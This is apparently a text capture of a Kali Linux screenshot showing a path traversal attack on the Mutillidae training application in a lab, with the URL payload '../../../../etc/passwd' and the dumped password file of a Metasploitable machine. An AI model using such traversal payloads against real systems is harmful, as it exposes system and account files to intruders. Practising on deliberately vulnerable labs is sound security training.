 1 2 3 4
15:04
192.168.100.119/mutillida
192.168.100.119/mutillidae/index.php?page=../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Mutillidae: Born to be Hacked
Version: 2.1.19 Security Level: 0 (Hosed) Hints: Disabled (0 - I try harder) Not Logged In
Home Login/Register Toggle Hints Toggle Security Reset DB View Log View Captured Data
Core Controls
OWASP Top 10
Others
Documentation
Resources
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
You
Tube
Mutillidae
Channel
Developed by Adrian
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var
/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash bind:x:105:113::/var/cache/bind:/bin/false postfix:x:106:115::/var/spool/postfix:/bin/false ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
distccd:x:111:65534::/:/bin/false user:x:1001:1001:just a user,111,,:/home/user:/bin/bash service:x:1002:1002:,,,:/home/service:/bin/bash telnetd:x:112:120::/nonexistent:/bin/false
proftpd:x:113:65534::/var/run/proftpd:/bin/false statd:x:114:65534::/var/lib/nfs:/bin/false